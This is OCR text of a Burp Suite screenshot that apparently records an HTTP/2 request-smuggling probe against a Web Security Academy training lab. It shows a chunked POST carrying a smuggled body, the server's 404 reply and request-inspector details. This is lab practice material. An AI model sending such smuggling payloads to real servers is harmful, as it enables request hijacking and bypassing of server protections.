 Send Cancel < ▾ > ▾ Target: https://0a38005e0453f16bc058355500550074.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host:
0a38005e0453f16bc058355500550074.web-security-a
cademy.net \r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Content-Type: application/x-www-form-urlencoded
\r \n
16 Transfer-Encoding: chunked \r \n
17 \r \n
18 0 \r \n
19 \r \n
20 smuggled
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
r0wHpxwrACvQX6VJrxezdm5xVJKgYObr;
Secure; HttpOnly; SameSite=None
4 Content-Length: 11
5
6 "Not Found"
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 18
Name Value
:scheme https
:method POST
:path /
:authority 0a38005e04...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1